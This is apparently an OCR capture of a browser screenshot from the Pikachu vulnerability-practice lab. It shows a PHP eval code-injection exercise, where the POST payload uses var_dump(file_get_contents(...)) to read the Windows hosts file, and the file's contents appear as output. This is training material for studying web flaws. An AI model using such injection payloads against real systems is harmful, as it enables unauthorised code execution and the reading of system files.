 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
192.168.10.150/pikachu/vul/rce/rce_eval.php
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.10.150/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
txt=var_dump(file_get_contents('C:\Windows\System32\drivers\etc\hosts'));&submit=%E6%8F%90%E4%BA%A4
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
string(824) "# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the
first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For
example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost "
rce exec "eval"
点一下提示~
Here, 请提交一个你喜欢的字符串:
提交
你喜欢的字符还挺奇怪的!